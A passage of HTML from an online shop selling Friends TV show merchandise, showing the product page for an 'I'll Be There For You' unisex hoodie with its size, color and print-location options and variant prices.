        <a href="https://friendstvshow.shop/collections/ross-geller-merch" class="flex justify-between items-center hover:underline grow">Ross Geller Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-cloth" class="flex justify-between items-center hover:underline grow">Friends TV Show Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-gloves" class="flex justify-between items-center hover:underline grow">Friends TV Show Gloves</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-hats-caps" class="flex justify-between items-center hover:underline grow">Friends TV Show Hats &amp;amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-hoodies" class="flex justify-between items-center hover:underline grow">Friends TV Show Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-pants-joggers" class="flex justify-between items-center hover:underline grow">Friends TV Show Pants &amp;amp; Joggers</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-slippers" class="flex justify-between items-center hover:underline grow">Friends TV Show Slippers</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-socks" class="flex justify-between items-center hover:underline grow">Friends TV Show Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-sweatshirts" class="flex justify-between items-center hover:underline grow">Friends TV Show Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-t-shirts" class="flex justify-between items-center hover:underline grow">Friends TV Show T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-decoration" class="flex justify-between items-center hover:underline grow">Friends TV Show Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-pillows" class="flex justify-between items-center hover:underline grow">Friends TV Show Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-puzzles" class="flex justify-between items-center hover:underline grow">Friends TV Show Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-figures-toys" class="flex justify-between items-center hover:underline grow">Friends TV Show Figures &amp;amp; Toys</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-3d-lamps" class="flex justify-between items-center hover:underline grow">Friends TV Show 3D Lamps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-funko-pop" class="flex justify-between items-center hover:underline grow">Friends TV Show Funko Pop</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-plushies" class="flex justify-between items-center hover:underline grow">Friends TV Show Plushies</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-workout-gear" class="flex justify-between items-center hover:underline grow">Friends TV Show Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-tank-tops" class="flex justify-between items-center hover:underline grow">Friends TV Show Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/uncategorized" class="flex justify-between items-center hover:underline grow">Uncategorized</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://friendstvshow.shop">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://friendstvshow.shop/collections/friends-tv-show-cloth">Friends TV Show Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://friendstvshow.shop/collections/friends-tv-show-hoodies">Friends TV Show Hoodies</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="134">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/272/conversions/il_fullxfull.1130303669_1v82_eec6eed6-92b8-47d6-915a-a2b0c5c830cb-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/272/il_fullxfull.1130303669_1v82_eec6eed6-92b8-47d6-915a-a2b0c5c830cb.jpg"
                     data-fancybox="gallery"
                     data-media-id="272"
                     data-variants="884,885,886,887,888,889,890,891,892,893,894,895,896,897,898,899,900,901,902,903,904,905,906,907"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/276/conversions/Hoodie_Sizing_c2a7da42-64fc-4a6b-b191-d43a61d55777-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/276/Hoodie_Sizing_c2a7da42-64fc-4a6b-b191-d43a61d55777.jpg"
                     data-fancybox="gallery"
                     data-media-id="276"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Friends Hoodies - F.R.I.E.N.D.S "I'll Be There For You" Unisex Adult Hoodie FRI3012
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(2 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":15,"name":"Hoodies OPTION CHOICE","options":[{"id":16,"name":"2D Hoodie Type","label":"Type","values":[{"id":169,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;2dunisex.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:84158,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003E2dunisex.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E82.19 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":16}],"position":0},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":1},{"id":14,"name":"2D Hoodie Color","label":"Color","values":[{"id":453,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":14},{"id":107,"name":"Khaki","color":"#D8C0A7","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":109,"name":"Light Pink","color":"#F5CFDD","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":110,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":111,"name":"Charcoal","color":"#3C3F46","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":112,"name":"Ash","color":"#C1C7C7","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":113,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":114,"name":"Navy","color":"#15172F","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":14},{"id":116,"name":"Royal Blue","color":"#273c90","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":117,"name":"Tropical Blue","color":"#899AB4","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":118,"name":"Light Blue","color":"#90D5FF","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":119,"name":"Caronlina Blue","color":"#7c95cd","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":120,"name":"Haze Blue","color":"#646D74","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":121,"name":"Dark Chocolate","color":"#231B19","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":122,"name":"Maroon","color":"#550C17","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":123,"name":"Orange","color":"#B74706","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":124,"name":"Gold","color":"#ECB231","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":125,"name":"Beige","color":"#dbcbb2","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":126,"name":"Forest Green","color":"#2B4E3C","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":127,"name":"Irish Green","color":"#216342","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":128,"name":"Kiwi","color":"#58712D","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":129,"name":"Purple","color":"#422867","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":130,"name":"Red","color":"#A21435","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":132,"name":"Violet","color":"#A984B9","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":133,"name":"Dark Heather","color":"#444444","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":137,"name":"Heliconia","color":"#CE296D","image_src":null,"size_chart":null,"amount":null,"option_id":14}],"position":2}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":8373,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[37,107,169],"options_map":{"4":37,"14":107,"16":169}},{"id":8374,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[38,107,169],"options_map":{"4":38,"14":107,"16":169}},{"id":8375,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[39,107,169],"options_map":{"4":39,"14":107,"16":169}},{"id":8376,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[40,107,169],"options_map":{"4":40,"14":107,"16":169}},{"id":8377,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[42,107,169],"options_map":{"4":42,"14":107,"16":169}},{"id":8378,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[43,107,169],"options_map":{"4":43,"14":107,"16":169}},{"id":8379,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[44,107,169],"options_map":{"4":44,"14":107,"16":169}},{"id":8380,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[45,107,169],"options_map":{"4":45,"14":107,"16":169}},{"id":8391,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[37,109,169],"options_map":{"4":37,"14":109,"16":169}},{"id":8392,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[38,109,169],"options_map":{"4":38,"14":109,"16":169}},{"id":8393,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[39,109,169],"options_map":{"4":39,"14":109,"16":169}},{"id":8394,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[40,109,169],"options_map":{"4":40,"14":109,"16":169}},{"id":8395,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[42,109,169],"options_map":{"4":42,"14":109,"16":169}},{"id":8396,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[43,109,169],"options_map":{"4":43,"14":109,"16":169}},{"id":8397,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[44,109,169],"options_map":{"4":44,"14":109,"16":169}},{"id":8398,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[45,109,169],"options_map":{"4":45,"14":109,"16":169}},{"id":8400,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[37,110,169],"options_map":{"4":37,"14":110,"16":169}},{"id":8401,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[38,110,169],"options_map":{"4":38,"14":110,"16":169}},{"id":8402,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[39,110,169],"options_map":{"4":39,"14":110,"16":169}},{"id":8403,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[40,110,169],"options_map":{"4":40,"14":110,"16":169}},{"id":8404,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[42,110,169],"options_map":{"4":42,"14":110,"16":169}},{"id":8405,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[43,110,169],"options_map":{"4":43,"14":110,"16":169}},{"id":8406,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[44,110,169],"options_map":{"4":44,"14":110,"16":169}},{"id":8407,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[45,110,169],"options_map":{"4":45,"14":110,"16":169}},{"id":8409,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[37,111,169],"options_map":{"4":37,"14":111,"16":169}},{"id":8410,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[38,111,169],"options_map":{"4":38,"14":111,"16":169}},{"id":8411,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[39,111,169],"options_map":{"4":39,"14":111,"16":169}},{"id":8412,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[40,111,169],"options_map":{"4":40,"14":111,"16":169}},{"id":8413,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids